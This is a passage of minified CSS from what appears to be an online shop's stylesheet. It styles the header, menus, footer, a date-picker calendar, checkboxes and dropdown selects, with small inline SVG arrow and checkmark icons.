#ccc;background:#f0f0f0;white-space:nowrap}.category-preview__advice-box{margin-right:64px;display:inline-block;vertical-align:middle}.category-preview__advice-text{margin-bottom:8px;font-size:.75rem;color:#999;text-transform:uppercase;font-weight:500;line-height:1}.category-preview__advice-title{font-size:.9375rem;color:#64c7c3;text-transform:uppercase;font-weight:500;line-height:1}.category-preview__advice-icon{margin-right:16px;display:inline-block;border-radius:50%;background:#fff}.category-preview__advice-arrow{height:24px;width:13px;fill:#999}.category-preview__article{color:#000;border-bottom:none}.category-preview__img-box{margin-bottom:16px}.category-preview__article-title{margin-bottom:24px;font-size:.8125rem;font-family:Futura,Arial,sans-serif;text-transform:none;font-weight:700;line-height:1.1}.category-preview__pic img{display:block;width:100%}.category-preview__themes{padding:32px 32px 40px 40px;width:calc(100% - 408px);border-left:1px solid #ccc;display:flex;flex-wrap:wrap}.category-preview__card{width:50%;color:#000;padding-right:40px;border-bottom:none}.category-preview__card-pic{padding-right:24px;margin-bottom:16px}.category-preview__card-pic img{display:block}.category-preview__card-title{margin-bottom:8px;font-family:Futura,Arial,sans-serif;font-size:.9375rem;line-height:1.1}.category-preview__card-text{margin-bottom:16px;line-height:1.2}.category-preview__card-btn{min-width:152px}.accordion{--time:250ms}.accordion .accordion__head-btn{cursor:default}.accordion--footer{display:flex;padding:0 64px}@media (max-width:1023px){.accordion--footer{padding:0}}.accordion--footer .accordion__item{flex-shrink:0;width:calc(24.975% - 12px);margin-right:16px}@media (max-width:767px){.accordion--footer .accordion__item{padding:0 16px}}.accordion--footer .accordion__item:last-child{margin-right:0}@media (min-width:768px){.accordion--footer .accordion__head{display:none}}.accordion--faq .accordion__panel-container{padding-bottom:24px;line-height:1.2}.accordion--init{display:block}.accordion--init .accordion__item{width:100%;text-align:left;border-top:1px solid #f0f0f0}.accordion--init .accordion__item:last-child{border-bottom:1px solid #f0f0f0}.accordion--init .accordion__head{border-bottom:none}.accordion--init .accordion__head-btn{position:relative;display:block;width:100%;height:auto;padding:16px 24px 16px 0;font-size:.9375rem;text-transform:uppercase;text-align:left;cursor:pointer;color:#666;font-family:Futura,Arial,sans-serif}.accordion--init .accordion__head-btn:after{content:"";position:absolute;top:50%;right:0;width:13px;height:8px;margin-top:-4px;background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='13' height='8'%3E%3Cpath d='M11.55-.01l1.44 1.46-5.05 5.08L6.5 7.99 5.06 6.53.01 1.45 1.45-.01 6.5 5.08z'/%3E%3C/svg%3E") no-repeat;transition:transform var(--time) ease}.js-focus-visible .accordion--init .accordion__head-btn.focus-visible:focus{outline:2px solid #64c7c3;outline-offset:-1}.accordion--init .accordion__head-btn--expanded:after{transform:rotate(180deg)}.accordion--init .accordion__head-btn--disabled{color:#f0f0f0;pointer-events:none}.accordion--init .accordion__head-btn--disabled:after{background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='13' height='8' fill='%23f0f0f0'%3E%3Cpath d='M11.55-.01l1.44 1.46-5.05 5.08L6.5 7.99 5.06 6.53.01 1.45 1.45-.01 6.5 5.08z'/%3E%3C/svg%3E") no-repeat}.accordion--init .accordion__panel{overflow:hidden;padding:0;transition:height var(--time) ease}.accordion--init .accordion__panel--hidden{display:none}.mobile-menu__login{display:flex;flex-direction:column;align-items:center;padding:24px;background:#f0f0f0}.mobile-menu__login-btn{margin-bottom:16px;min-width:152px}.mobile-menu__registration{line-height:1}.mobile-menu__back{padding:16px;text-align:left;background:#fff}.mobile-menu__back-btn{line-height:1}.mobile-menu__back-arrow{margin-right:16px;fill:#666;transform:rotate(180deg)}.mobile-menu__back-text{display:inline-block;font-family:FuturaCond,Arial,sans-serif;font-size:1.125rem;text-transform:uppercase;color:#666;font-weight:500;vertical-align:middle;line-height:1}.mobile-menu__list{background:#fff}.mobile-menu__list-item{position:relative}.mobile-menu__list-item:after{position:absolute;left:16px;bottom:0;width:calc(100% - 16px);height:1px;background:#f0f0f0;content:""}.mobile-menu__list-item:last-child:after{display:none}.mobile-menu__list-btn{width:100%;padding:16px;display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap}.mobile-menu__list-btn.is-active{background:#f0f0f0}.mobile-menu__list-btn.is-active:after{display:none}.mobile-menu__list-btn .mobile-menu__arrow{margin-left:auto}.mobile-menu__sub{padding-left:32px}.mobile-menu__sub-item.accordion__item{position:relative;border-top:none}.mobile-menu__sub-item.accordion__item:after{position:absolute;left:0;bottom:0;width:100%;height:1px;background:#f0f0f0;content:""}.mobile-menu__sub-item.accordion__item:last-child:after{display:none}.mobile-menu__sub-btn.accordion__head-btn{padding:16px 16px 16px 0;font-size:1.125rem;font-family:FuturaCond,Arial,sans-serif;text-transform:uppercase;font-weight:500;color:#000;border-bottom:none;line-height:1}.mobile-menu__sub-btn.accordion__head-btn:after{right:16px}.mobile-menu__sub-list{padding-left:16px}.mobile-menu__sub-list-item{position:relative;padding:16px 16px 16px 0}.mobile-menu__sub-list-item:after{position:absolute;left:0;bottom:0;width:100%;height:1px;background:#f0f0f0;content:""}.mobile-menu__sub-list-item:last-child:after{display:none}.mobile-menu__sub-link{border-bottom:none;color:#000;font-weight:500;line-height:1.3}.mobile-menu__sub-all-link{font-weight:500}.mobile-menu__category-name{font-size:1.125rem;font-family:FuturaCond,Arial,sans-serif;text-transform:uppercase;font-weight:500;color:#000;border-bottom:none;line-height:1}.mobile-menu__category-name--link{display:block;width:100%;padding:16px}.mobile-menu__advice{display:flex;justify-content:space-between;align-items:center;padding:16px;border-bottom:none;background:#f0f0f0;white-space:nowrap;text-align:center}.mobile-menu__advice-box{margin-right:64px;display:inline-block;vertical-align:middle;text-align:left}.mobile-menu__advice-text{margin-bottom:8px;font-size:.75rem;color:#999}.mobile-menu__advice-text,.mobile-menu__advice-title{text-transform:uppercase;font-weight:500;line-height:1}.mobile-menu__advice-title{font-size:.9375rem;color:#64c7c3}.mobile-menu__advice-icon{margin-right:16px;display:inline-block;border-radius:50%;background:#fff}.mobile-menu__advice-arrow{height:24px;width:13px;fill:#999}.mobile-menu__exit{display:block;margin-left:32px;padding:16px 16px 16px 0;font-size:1.125rem;text-transform:uppercase;font-weight:500;color:#000}.mobile-menu__exit,.mobile-menu__tel{font-family:FuturaCond,Arial,sans-serif;border-bottom:none;line-height:1}.mobile-menu__tel{margin-bottom:24px;font-size:1.5625rem;color:#999}.mobile-menu__footer{padding:24px 16px;display:flex;flex-direction:column;align-items:flex-start;background:#000}.mobile-menu__footer-text{margin-bottom:8px;font-size:.9375rem}.mobile-menu__footer-link,.mobile-menu__footer-text{color:#999;text-transform:uppercase;font-family:FuturaCond,Arial,sans-serif;line-height:1}.mobile-menu__footer-link{margin-bottom:16px;border-bottom:none}.header-main__sticky{background:#fff}.header-main__sticky.is-sticky{position:fixed;top:0;left:0;right:0;z-index:1000;transform:translateY(-100%)}.header-main__sticky.is-sticky.is-smooth{transition:transform .3s ease}.header-main__sticky.is-sticky.is-visible{transform:translateY(0);box-shadow:0 2px 13px hsla(0,0%,60%,.3)}.popup-lock .header-main__sticky.is-sticky{padding-right:17px}.header-main__top{padding:8px 0;background-color:#000;color:#ccc}@media (max-width:1023px){.header-main__top{display:none}}.header-main__top-container{display:flex;align-items:center}.header-main__top-col{flex-shrink:0}.header-main__top-col--right{margin-left:auto}.header-main__phone{text-transform:uppercase;font-family:FuturaCond,Arial,sans-serif;font-size:.9375rem;letter-spacing:.0375rem;font-weight:500}.header-main__number{color:#ccc;margin-left:8px;letter-spacing:.03125rem}.header-main__nav{display:flex}.header-main__nav-item{display:inline-block;vertical-align:top;margin-right:16px}.header-main__nav-item:last-child{margin-right:0}.header-main__nav-link{letter-spacing:.00625rem;color:#ccc}.header-main__nav-logo img{width:auto;max-height:18px;height:18px}.header-main__link{margin-right:40px;margin-top:8px;border-bottom:none;font-family:FuturaCond,Arial,sans-serif;color:#666;fill:#666;font-size:1rem;font-weight:500;letter-spacing:.0375rem;flex-shrink:0}.header-main__link-icon{margin-top:-4px;margin-right:4px}@media (max-width:1279px){.header-main__link{margin-right:16px}}@media (max-width:1023px){.header-main__link{display:none}}.header-main__sticky.is-sticky .header-main__link{margin-top:0}.header-main__cart{position:relative;border-bottom:none;width:40px;height:40px;fill:#666;flex-shrink:0}.header-main__cart-icon{margin-top:15px;margin-left:4px}@media (max-width:1023px){.header-main__cart-icon{margin-top:11px;margin-left:11px}}.header-main__cart-qt{position:absolute;top:0;right:0;display:block;width:20px;height:20px;border-radius:50%;background-color:#000;color:#fff;font-weight:500;text-align:center;font-size:.75rem;line-height:1.25rem;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;transition:background-color .2s ease}@media (max-width:1023px){.header-main__cart-qt{top:2px;right:-8px}}.header-main__cart:hover .header-main__cart-qt{background-color:#64c7c3}.header-main__profile{margin-right:8px;border-bottom:none;width:40px;height:40px;fill:#666;flex-shrink:0;text-align:center}@media (max-width:1023px){.header-main__profile{display:none}}.header-main__profile-icon{margin-top:13px}.header-main__search{width:294px}@media (max-width:1023px){.header-main__search--visible-desktop{display:none}}.header-main__search--hidden-desktop{width:40px;height:40px;fill:#666}@media (min-width:1024px){.header-main__search--hidden-desktop{display:none}}@media (max-width:1023px){.header-main__logo{text-align:left}}.header-main__container{display:flex;align-items:center;padding-top:16px;padding-bottom:16px;position:relative}@media (max-width:1023px){.header-main__container{padding-top:8px;padding-bottom:8px;align-items:center;border-bottom:1px solid #ccc;min-height:52px}}@media (max-width:767px){.header-main__container{padding-top:0;padding-bottom:0}}.header-main__sticky.is-sticky .header-main__container{align-items:center;padding-top:16px;padding-bottom:16px}.header-main__catalog{display:none;align-items:center;background:#000;text-decoration:none;margin-left:-31px}.header-main__catalog .catalog-icon{flex-shrink:0;width:12px;height:12px;margin-right:8px}.header-main__catalog .catalog-text{display:none}@media (max-width:1023px){.header-main__catalog{display:inline-flex;padding:4px 10px;font-family:FuturaCond,Arial,sans-serif;font-size:.75rem;line-height:1.375rem;font-weight:400;color:#fff;text-transform:uppercase;letter-spacing:.05em}.header-main__catalog .catalog-text{display:inline}}.header-main__col{flex-shrink:0}.header-main__col--logo{width:324px;margin:0 8px;text-align:center}@media (max-width:1279px){.header-main__col--logo{width:calc(99.9% - 600px);margin:0}}@media (max-width:1023px){.header-main__col--logo{margin:0;width:calc(99.9% - 120px)}}@media (max-width:767px){.header-main__col--logo{text-align:left}}.header-main__col--left{width:calc(49.95% - 170px)}@media (max-width:1279px){.header-main__col--left{width:300px}}@media (max-width:1023px){.header-main__col--left{width:150px;margin-right:-110px}}.header-main__col--right{width:calc(49.95% - 170px);display:flex;align-items:center;justify-content:flex-end}@media (max-width:1279px){.header-main__col--right{width:300px}}@media (max-width:1023px){.header-main__col--right{width:80px}}.header-main__bottom{border-top:1px solid #ccc;border-bottom:1px solid #ccc}@media (max-width:1023px){.header-main__bottom{display:none}}.header-main__menu{position:relative;display:flex;justify-content:center;align-items:center;padding-top:16px}.header-main__menu-drop-down{left:50%;transform:translateX(-50%);max-width:1120px;background:#fff;z-index:10}.header-main__menu-drop-down,.header-main__menu-overlay{display:none;position:absolute;top:calc(100% + 1px);width:100%}.header-main__menu-overlay{overflow:hidden;left:0;height:100vh;background:#000;opacity:.5;content:"";z-index:9}.header-main__menu-box:hover>.header-main__menu-drop-down{display:block}.header-main__menu-box:hover>.header-main__menu-link:before{opacity:1}.header-main__menu-box:hover~.header-main__menu-overlay{display:block}.header-main__menu-box:first-child .header-main__menu-link{margin-left:0}.header-main__menu-box--last .header-main__menu-link{margin-right:0}.header-main__menu-box--last .header-main__menu-link:after{display:none}.header-main__menu-link{display:block;position:relative;margin:0 32px 16px;font-size:1.125rem;font-family:FuturaCond,Arial,sans-serif;text-transform:uppercase;line-height:1;letter-spacing:.05em;font-weight:500;color:#000;border-bottom:none;white-space:nowrap}.header-main__menu-link:after{position:absolute;right:-32px;top:3px;content:"";width:1px;height:12px;background:#ccc}.header-main__menu-link:before{position:absolute;left:0;bottom:-16px;content:"";height:4px;width:100%;background:#64c7c3;opacity:0}.header-main__menu-link:focus:before,.header-main__menu-link:hover:before{opacity:1}.header-main__menu-link:focus+.header-main__menu-drop-down{display:block}@media (max-width:1279px){.header-main__menu-link{margin:0 16px 16px}.header-main__menu-link:after{right:-16px}}.header-main__menu-link--last{margin-right:0}.header-main__menu-link--last:after{display:none}.header-main__sticky.is-sticky .header-main__logo-pic{margin:0}@media (max-width:767px){.header-main__logo-pic{margin-left:-3px}}.header-main__sticky.is-sticky .header-main__logo-text{display:none}@media (max-width:1023px){.header-main__logo-pf{width:112px;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%)}}.header-main__logo-pf-icon{max-width:100%}.menu-btn{position:relative;display:inline-block;vertical-align:top;margin-right:36px;width:24px;height:24px;border:0;padding:0;-webkit-user-select:none;-ms-user-select:none;user-select:none;touch-action:manipulation;cursor:pointer;background-color:transparent}@media (min-width:1024px){.menu-btn{display:none}}.menu-btn__line{display:block;position:absolute;top:calc(50% - 1px);left:0;background-color:#000;width:100%;height:2px;border-radius:1px;margin-top:0;transition:.2s ease-in-out .2s;pointer-events:none}.is-open .menu-btn__line{background-color:transparent;transition-delay:0s}.menu-btn:after,.menu-btn:before{content:"";display:block;position:absolute;top:50%;left:0;background-color:#000;width:100%;height:2px;border-radius:1px;transition:margin .2s ease-in-out .2s,transform .2s ease-in-out 0s;pointer-events:none}.menu-btn:before{margin-top:-8px}.menu-btn:after{margin-top:6px}.menu-btn.is-open:after,.menu-btn.is-open:before{margin-top:0;transition-delay:0s,.25s;background-color:#64c7c3}.menu-btn.is-open:before{transform:rotate(45deg)}.menu-btn.is-open:after{transform:rotate(-45deg)}.validation-error{position:absolute;bottom:0;left:0;height:28px;font-size:.8125rem;line-height:1.1;color:#ea5444;font-weight:500}.flatpickr-calendar{width:272px;padding:4px;border:2px solid #000;background-color:#fff;box-shadow:none}.flatpickr-calendar:before{border-width:8px;margin:0 -8px}.flatpickr-calendar:after{border-width:5px;margin:0 -5px}.flatpickr-calendar.arrowTop{border-radius:0 0 5px 5px;margin-top:-4px}.flatpickr-calendar.arrowTop:before{border-bottom-color:#000}.flatpickr-calendar.arrowTop:after{border-bottom-color:#fff}.flatpickr-calendar.arrowBottom{border-radius:5px 5px 0 0;margin-top:-9px}.flatpickr-calendar.arrowBottom:before{border-top-color:#000}.flatpickr-calendar.arrowBottom:after{border-top-color:#fff}.flatpickr-calendar.inline,.flatpickr-calendar.open{max-height:none}.flatpickr-calendar.inline{width:100%}.flatpickr-months{position:relative;height:32px}.flatpickr-months .flatpickr-month{display:flex;justify-content:center;align-items:center;height:32px;color:#000;fill:#000}.flatpickr-months .flatpickr-next-month,.flatpickr-months .flatpickr-prev-month{position:static;display:flex;justify-content:center;align-items:center;width:32px;height:100%;padding:0;color:#000;fill:#000}.flatpickr-months .flatpickr-next-month.disabled,.flatpickr-months .flatpickr-prev-month.disabled{display:flex;visibility:hidden;opacity:0}.flatpickr-months .flatpickr-next-month.flatpickr-prev-month .icon,.flatpickr-months .flatpickr-prev-month.flatpickr-prev-month .icon{transform:rotate(180deg)}.flatpickr-months .flatpickr-next-month:hover .icon,.flatpickr-months .flatpickr-prev-month:hover .icon{fill:#64c7c3}.flatpickr-current-month{position:static;width:100%;height:auto;padding:0}.flatpickr-current-month span.cur-month{display:inline;margin-left:0}.flatpickr-current-month input.cur-year{font-weight:700}.flatpickr-current-month input.cur-year[disabled]{color:inherit}.flatpickr-weekdays{height:32px}span.flatpickr-weekday{flex-basis:33.28571px;width:33.28571px;max-width:33.28571px;color:#000}.flatpickr-calendar.inline span.flatpickr-weekday{flex-basis:calc(14.28571% - 4.42857px);width:calc(14.28571% - 4.42857px);max-width:calc(14.28571% - 4.42857px)}span.flatpickr-weekday:not(:nth-child(7n)){margin-right:4px}span.flatpickr-weekday:not(:nth-last-child(-n+7)){margin-bottom:4px}.flatpickr-days{width:100%}.dayContainer{justify-content:flex-start;width:100%;min-width:100%;max-width:100%}.flatpickr-day{flex-basis:33.28571px;width:33.28571px;max-width:33.28571px;height:26.62857px;border:none;border-radius:0;color:#000;line-height:1.66429rem;background-color:#f0f0f0}.flatpickr-calendar.inline .flatpickr-day{flex-basis:calc(14.28571% - 4.42857px);width:calc(14.28571% - 4.42857px);max-width:calc(14.28571% - 4.42857px);height:40px;line-height:2.5rem}.flatpickr-day:not(:nth-child(7n)){margin-right:4px}.flatpickr-day:not(:nth-last-child(-n+7)){margin-bottom:4px}.flatpickr-day.inRange,.flatpickr-day.nextMonthDay.inRange,.flatpickr-day.nextMonthDay.today.inRange,.flatpickr-day.prevMonthDay.inRange,.flatpickr-day.prevMonthDay.today.inRange,.flatpickr-day.today.inRange{color:#000;background-color:#999}.flatpickr-day.nextMonthDay:hover,.flatpickr-day.prevMonthDay:hover,.flatpickr-day:hover{color:#fff;background-color:#64c7c3}.flatpickr-day.today{border-bottom:2px solid #64c7c3;color:#000;background-color:#f0f0f0}.flatpickr-day.today.inRange{border-color:#64c7c3}.flatpickr-day.today:hover{border-color:transparent;color:#fff;background-color:#64c7c3}.flatpickr-day.endRange,.flatpickr-day.endRange.inRange,.flatpickr-day.endRange.nextMonthDay,.flatpickr-day.endRange.prevMonthDay,.flatpickr-day.endRange:focus,.flatpickr-day.endRange:hover,.flatpickr-day.selected,.flatpickr-day.selected.inRange,.flatpickr-day.selected.nextMonthDay,.flatpickr-day.selected.prevMonthDay,.flatpickr-day.selected:focus,.flatpickr-day.selected:hover,.flatpickr-day.startRange,.flatpickr-day.startRange.inRange,.flatpickr-day.startRange.nextMonthDay,.flatpickr-day.startRange.prevMonthDay,.flatpickr-day.startRange:focus,.flatpickr-day.startRange:hover{color:#fff;background:#64c7c3;border-color:#64c7c3}.flatpickr-day.endRange.endRange,.flatpickr-day.endRange.startRange,.flatpickr-day.endRange.startRange.endRange,.flatpickr-day.selected.endRange,.flatpickr-day.selected.startRange,.flatpickr-day.selected.startRange.endRange,.flatpickr-day.startRange.endRange,.flatpickr-day.startRange.startRange,.flatpickr-day.startRange.startRange.endRange{border-radius:0}.flatpickr-day.endRange.startRange+.endRange:not(:nth-child(7n+1)),.flatpickr-day.inRange,.flatpickr-day.selected.startRange+.endRange:not(:nth-child(7n+1)),.flatpickr-day.startRange.startRange+.endRange:not(:nth-child(7n+1)){box-shadow:none}.flatpickr-day.disabled,.flatpickr-day.disabled:hover,.flatpickr-day.nextMonthDay,.flatpickr-day.notAllowed,.flatpickr-day.notAllowed.nextMonthDay,.flatpickr-day.notAllowed.prevMonthDay,.flatpickr-day.prevMonthDay{color:#999;background-color:#f0f0f0}.flatpickr-day.disabled,.flatpickr-day.disabled:hover{color:#999}.rangeMode .flatpickr-day{margin-top:0}.flatpickr-rContainer{width:100%}.flatpickr-marker{--marker-size:4px;position:absolute;top:0;right:0;width:var(--marker-size);height:var(--marker-size);background:#000}.flatpickr-marker--weekend{background:#64c7c3}.datepicker__field--hidden{display:none}.checkbox{position:relative;padding:0 0 24px}.checkbox__cols{column-count:3;column-gap:16px}@media (max-width:767px){.checkbox__cols{column-count:2}}@media (max-width:479px){.checkbox__cols{column-count:1}}.checkbox__input{position:absolute;clip:rect(0,0,0,0)}.checkbox__label{position:relative;display:block;padding-left:24px;margin-bottom:8px;font-size:.9375rem;line-height:1.5;cursor:pointer;transition:color .2s ease}.checkbox--profile-notifications .checkbox__label:not(:last-of-type){margin-right:16px}.checkbox__label:after,.checkbox__label:before{content:"";position:absolute;top:50%;transition:transform .2s ease}.checkbox--profile-notifications .checkbox__label{display:inline-block}.checkbox__label:before{left:0;width:16px;height:16px;border:1px solid #999;border-radius:2px;transform:translateY(-50%)}.checkbox__input:focus+.checkbox__label:before{outline:2px solid #000;outline-offset:-1px}.js-focus-visible .checkbox__input:focus:not(.focus-visible)+.checkbox__label:before{outline:none}.checkbox__label:after{left:8px;width:10px;height:8px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%2364c7c3'%3E%3Cpath fill-rule='evenodd' d='M9.596 1.438L5.353 5.681 3.939 7.095 2.525 5.681.404 3.559l1.414-1.414 2.121 2.122L8.182.024l1.414 1.414z'/%3E%3C/svg%3E");transform:translate(-50%,-50%) scale(0)}.checkbox__input:disabled+.checkbox__label{color:#999;cursor:not-allowed}.checkbox__input:disabled+.checkbox__label:before{background-color:#f0f0f0}.checkbox__input:disabled+.checkbox__label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23999'%3E%3Cpath fill-rule='evenodd' d='M9.596 1.438L5.353 5.681 3.939 7.095 2.525 5.681.404 3.559l1.414-1.414 2.121 2.122L8.182.024l1.414 1.414z'/%3E%3C/svg%3E")}.checkbox__input:checked+.checkbox__label:after{transform:translate(-50%,-50%) scale(1)}.checkbox__input:not(:disabled):hover+.checkbox__label{color:#64c7c3}.footer-main{padding-top:64px;padding-bottom:64px;color:#fff;background-color:#000}@media (max-width:1023px){.footer-main{padding-top:32px}}@media (max-width:767px){.footer-main{padding-bottom:0}}.footer-main__container{display:flex;max-width:1024px;align-items:flex-start}@media (max-width:1023px){.footer-main__container{flex-wrap:wrap}}.footer-main__logo-icon{height:57px}.footer-main__col{flex-shrink:0}.footer-main__col--subscribe{width:280px}@media (max-width:1023px){.footer-main__col--subscribe{width:50%;order:2}}@media (max-width:639px){.footer-main__col--subscribe{width:100%}}.footer-main__col--logo{width:calc(99.9% - 560px);padding-top:8px;text-align:center;display:flex;flex-direction:column}@media (max-width:1023px){.footer-main__col--logo{width:100%;order:1;padding-top:0;margin-bottom:40px}}@media (max-width:479px){.footer-main__col--logo{margin-bottom:32px}}.footer-main__col--logo span{padding-top:12px;line-height:1;position:relative;font-weight:100}.footer-main__col--logo span:before{content:"";position:absolute;height:1px;width:32px;top:6px;left:50%;transform:translateX(-50%);background-color:#fff}.footer-main__col--contacts{width:280px}@media (max-width:1023px){.footer-main__col--contacts{width:50%;order:3}}@media (max-width:639px){.footer-main__col--contacts{width:100%;margin-top:12px}}.footer-main__subscribe{max-width:224px}.footer-main__subscribe .field__label{display:inline-block;margin-bottom:8px;color:#999;font-size:.9375rem;line-height:1.5;letter-spacing:.04063rem;font-weight:700}@media (max-width:479px){.footer-main__subscribe .field__label{margin-bottom:12px;font-size:.8125rem;letter-spacing:.025rem}}.footer-main__subscribe .field__input{padding-right:56px}.footer-main__conditions{color:#fff;border-color:hsla(0,0%,100%,.4)}@media (max-width:479px){.footer-main__agreement .checkbox__label{font-size:.8125rem;letter-spacing:.01875rem}}.footer-main__agreement .checkbox__label:before{background-color:#fff}.footer-main__agreement .checkbox__input:hover+.checkbox__label{color:#fff!important}.footer-main__contacts{max-width:192px;margin-left:auto}@media (max-width:639px){.footer-main__contacts{margin-left:0}}.footer-main__divider{margin-top:48px;margin-bottom:32px;border-color:#999}@media (max-width:767px){.footer-main__divider{display:none}}.footer-main__menu{max-width:1024px}@media (max-width:767px){.footer-main__menu{padding:0;margin-top:56px}}.footer-contacts__title{margin-bottom:8px;color:#999;font-size:.9375rem;letter-spacing:.04063rem;font-weight:700;font-family:FuturaCond,Arial,sans-serif;text-transform:uppercase}@media (max-width:479px){.footer-contacts__title{margin-bottom:12px;font-size:.8125rem;letter-spacing:.01875rem}}.footer-contacts__number{font-weight:400;font-size:1.625rem;letter-spacing:.0375rem}.footer-contacts__schedule{margin-bottom:12px;font-size:.8125rem;line-height:1.4;letter-spacing:.01875rem}.footer-contacts__callback .icon{margin-left:-13px;margin-right:3px}.footer-contacts__callback-btn{display:block;width:100%}.footer-contacts__insta-link{border-bottom:none}.footer-contacts__insta-link .icon--insta{fill:#fff}.footer-contacts__insta-link:hover .icon--insta{fill:#64c7c3}.footer-menu__title{margin-bottom:12px;font-size:.9375rem;font-weight:700;text-transform:uppercase;font-family:FuturaCond,Arial,sans-serif;letter-spacing:.0375rem}@media (max-width:767px){.footer-menu__title{display:none}}@media (max-width:767px){.footer-menu__list{padding-bottom:16px}}.footer-menu__item{margin-bottom:8px;line-height:1.23}@media (max-width:767px){.footer-menu__item{margin-bottom:12px}}.footer-menu__item:last-child{margin-bottom:0}.footer-menu__link{font-size:.8125rem;color:#999;border-bottom:none}.footer-menu .accordion__item:last-child{border-bottom:none}.footer-menu .accordion__head-btn{font-size:.9375rem;font-weight:700;text-transform:uppercase;font-family:FuturaCond,Arial,sans-serif;letter-spacing:.0375rem;color:#fff}.footer-menu .accordion__head-btn:after{background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='13' height='8' fill='%23fff'%3E%3Cpath d='M11.55-.01l1.44 1.46-5.05 5.08L6.5 7.99 5.06 6.53.01 1.45 1.45-.01 6.5 5.08z'/%3E%3C/svg%3E") no-repeat}.logo-main{display:inline-block;border-bottom:none;text-align:center;fill:#000;color:#666}@media (max-width:767px){.logo-main--header{text-align:left}}.logo-main--white,.logo-main--white:hover{fill:#fff;color:#999}.logo-main__pic{margin-bottom:8px}@media (max-width:479px){.logo-main__pic{margin-bottom:12px;width:140px;height:16px}}@media (max-width:767px){.logo-main--header .logo-main__pic{margin-bottom:2px;width:130px;height:14px}}.logo-main__text{display:block;font-family:FuturaCond,Arial,sans-serif;text-transform:uppercase;font-weight:500;font-size:.9375rem;letter-spacing:.02188rem;line-height:1.1}@media (max-width:479px){.logo-main__text{max-width:160px;margin-left:auto;margin-right:auto}}@media (max-width:767px){.logo-main--header .logo-main__text{max-width:100%;font-size:.5625rem;letter-spacing:.01438rem}}.fixed-panel{display:none;position:fixed;bottom:0;left:0;width:100vw;z-index:110;padding:16px 0;background-color:#000}.fixed-panel .container{display:flex;justify-content:space-between}.fixed-panel__text{font-size:.8125rem;letter-spacing:.01875rem;color:#fff;max-width:60%;padding-right:8px}@media (max-width:767px){.fixed-panel__text{max-width:unset}}.fixed-panel__hidden-desktop{display:none}@media (max-width:767px){.fixed-panel__hidden-desktop{display:block}}@media (max-width:767px){.fixed-panel__hidden-mobile{display:none}}.breadcrumbs{text-align:center}.breadcrumbs__item{display:inline-block;font-family:FuturaCond,Arial,sans-serif;color:#666;font-size:.875rem;text-transform:uppercase;font-weight:400;letter-spacing:.07em}@media (max-width:375px){.breadcrumbs__item{font-size:.75rem}}.breadcrumbs__item span{color:#333}.breadcrumbs__item:not(:last-child):after{content:">";display:inline-block;width:16px;font-size:.875rem;text-align:center;transform:scaleX(.5)}.breadcrumbs__link{border-bottom:none;color:#666}.breadcrumbs__item:not(:last-child) .breadcrumbs__link:hover{color:#64c7c3}.choices{margin:0}.choices.is-focused[data-focus-visible-added]{outline:2px solid #000;outline-offset:-2px}.choices[data-type*=select-one].choices:after{right:16px;width:9px;height:13px;border:none;margin-top:0;background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='13'%3E%3Cpath d='M-.01 1.45L1.45.01l5.08 5.05L7.99 6.5 6.53 7.94l-5.08 5.05-1.46-1.44L5.08 6.5z'/%3E%3C/svg%3E") no-repeat;transform:translateY(-50%) rotate(90deg);transition:transform .2s ease}.select--arrow-blue .choices[data-type*=select-one].choices:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='13' fill='%2364c7c3'%3E%3Cpath d='M-.01 1.45L1.45.01l5.08 5.05L7.99 6.5 6.53 7.94l-5.08 5.05-1.46-1.44L5.08 6.5z'/%3E%3C/svg%3E")}.choices[data-type*=select-one].is-open.choices:after{margin-top:0;transform:translateY(-50%) rotate(-90deg)}.choices[data-type*=select-one].choices:before{content:"";position:absolute;right:40px;height:100%;width:1px;background:#ccc}.choices__inner{min-height:40px;padding:8px 48px 8px 16px;border:1px solid #ccc;border-radius:0;background:#fff}.choices.is-disabled .choices__inner{background-color:#999}.choices[data-type*=select-one] .choices__inner{padding-bottom:8px}.is-flipped.is-open .choices__inner,.is-open .choices__inner{border-radius:0}.choices__inner.parsley-error{border-color:#ea5444}.choices__list--single{padding:0}.choices__list--multiple{display:inline-block}.choices__list--dropdown{z-index:2;border:1px solid #ccc;border-top:0;border-radius:0;margin:0;background:#fff;left:0!important}.is-flipped .choices__list--dropdown{border-radius:0;margin:0}.choices__list--dropdown .choices__list{max-height:320px}.choices__item{position:relative;font-size:.9375rem}.choices__list--multiple .choices__item{position:relative;padding:0 8px;border:2px solid #000;border-radius:0;margin:0 4px 4px 0;color:#000;font-weight:400;font-size:.875rem;background-color:#fff}.choices__list--multiple .choices__item[data-deletable]{padding-right:24px}.choices__list--multiple .choices__item.is-highlighted{border:1px solid #64c7c3;color:#fff;background-color:#64c7c3}.is-disabled .choices__list--multiple .choices__item{border-color:#000;background-color:#999}.choices__list--dropdown .choices__item{height:40px;padding:8px 16px;line-height:1.5rem}.choices__list--dropdown .choices__item--selectable{padding-right:0}.choices__list--dropdown .choices__item--selectable:after{content:none}.choices__list--dropdown .choices__item--selectable.is-highlighted{color:#fff;background:#64c7c3;fill:#fff}.choices__input{margin:0;font-size:.8125rem;background-color:#fff}.choices.is-disabled .choices__input{background-color:#999}.choices[data-type*=select-one] .choices__input{padding:8px 16px;border-bottom:1px solid #f0f0f0;background-color:#fff}.choices[data-type*=select-multiple] .choices__button{position:absolute;top:0;right:0;bottom:0;width:16px;padding:0;border-left:2px solid #000;margin:0;background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='13'%3E%3Cpath d='M-.01 1.45L1.45.01l5.08 5.05L7.99 6.5 6.53 7.94l-5.08 5.05-1.46-1.44L5.08 6.5z'/%3E%3C/svg%3E") 